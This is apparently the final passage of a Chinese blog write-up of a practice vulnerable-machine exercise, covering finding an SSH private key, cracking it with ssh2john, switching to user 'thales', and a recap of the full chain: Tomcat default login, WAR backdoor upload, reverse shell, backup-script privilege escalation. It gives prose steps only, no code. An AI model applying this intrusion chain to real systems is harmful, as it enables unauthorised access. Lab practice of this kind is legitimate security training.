

这只有一个root的flag,再进到thales用户里看到用户flag ,这怎么还跳跃了呢。仔细想想,应该是先从tomcat切换到thales再到root,可能是它靶机设计的有问题,重新来过,好像探测的22端口一直没有用到啊,再找找看。





隐藏文件夹.ssh里面有密钥呢,可能是要用密钥去ssh连接,然后进入thales用户,再去提权

来来来,搞过来,用ssh2john把它变成能够破解的样子



开搞,好的,看到了它的密码



直接su吧,切换到thales用户,看到用户flag

后面的提权,就是用备份shell脚本,去弄的,和一开始的操作一样,这就不弄了。

有趣有趣!

3、思路总结

总结下思路,这个靶机应该是设计上的问题,直接给提权root了,不过,渗透过程中充满了各种不确定性,最终的目标是肉特root

从tomcat的默认用户登录,到上传war包后门,反弹shell,查看文件所属,利用密钥进行登录,破解密钥,备份提权。基本上就是这个流程!

答辩结束,也可以继续做自己感兴趣的事情了,后续会不断地更新!!!